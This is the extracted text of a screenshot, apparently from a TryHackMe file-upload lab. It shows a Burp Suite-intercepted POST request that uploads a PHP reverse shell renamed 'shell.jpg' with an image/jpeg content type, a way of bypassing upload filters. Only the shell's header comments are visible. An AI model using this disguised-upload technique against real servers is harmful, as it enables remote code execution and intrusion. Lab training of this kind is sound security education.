 Request to http://demo.uploadvulns.thm:80 [192.168.1.228]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: demo.uploadvulns.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://demo.uploadvulns.thm/
Content-Type: multipart/form-data; boundary=---------------------------994146275505606605396369498
Content-Length: 5833
Connection: close
Upgrade-Insecure-Requests: 1

-----------------------------994146275505606605396369498
Content-Disposition: form-data; name="fileToUpload"; filename="shell.jpg"
Content-Type: image/jpeg

<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//